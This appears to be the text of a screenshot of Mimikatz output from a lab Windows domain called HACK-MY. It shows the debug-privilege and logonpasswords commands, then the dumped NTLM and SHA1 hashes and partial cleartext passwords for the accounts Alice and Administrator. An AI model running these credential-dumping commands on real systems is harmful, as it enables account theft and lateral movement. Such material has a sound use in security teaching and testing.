 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 2708445 (00000000:002953dd)
Session : Interactive from 3
User Name : Alice
Domain : HACK-MY
Logon Server : DC
Logon Time : 2023/9/4 11:50:58
SID : S-1-5-21-925100700-3994847795-2472934799-1110
msv :
[00010000] CredentialKeys
* NTLM : 37af00e63bc18d51c008dbc3b851da6e
* SHA1 : a9bca0e3806678d4e1c95b6f3ffe11060dd342b8
[00000003] Primary
* Username : Alice
* Domain : HACK-MY
* NTLM : 37af00e63bc18d51c008dbc3b851da6e
* SHA1 : a9bca0e3806678d4e1c95b6f3ffe11060dd342b8
tspkg :
wdigest :
* Username : Alice
* Domain : HACK-MY
* Password : == 753
kerberos :
* Username : Alice
* Domain : HACK-MY.COM
* Password : == 753
ssp :
credman :
Authentication Id : 0 ; 485114 (00000000:000766fa)
Session : Interactive from 2
User Name : Administrator
Domain : HACK-MY
Logon Server : DC
Logon Time : 2023/9/3 14:17:22
SID : S-1-5-21-925100700-3994847795-2472934799-500
msv :
[00010000] CredentialKeys
* NTLM : dfc7bcb3efe879216b54f654e6fbc51d
* SHA1 : 3508946d98bc14c104ad4895f119fc613e722e9f
[00000003] Primary
* Username : Administrator
* Domain : HACK-MY
* NTLM : dfc7bcb3efe879216b54f654e6fbc51d
* SHA1 : 3508946d98bc14c104ad4895f119fc613e722e9f
tspkg :
wdigest :
* Username : Administrator
* Domain : HACK-MY
* Password : 0R
kerberos :
* Username : Administrator
* Domain : HACK-MY.COM
* Password : 0R
ssp :
credman :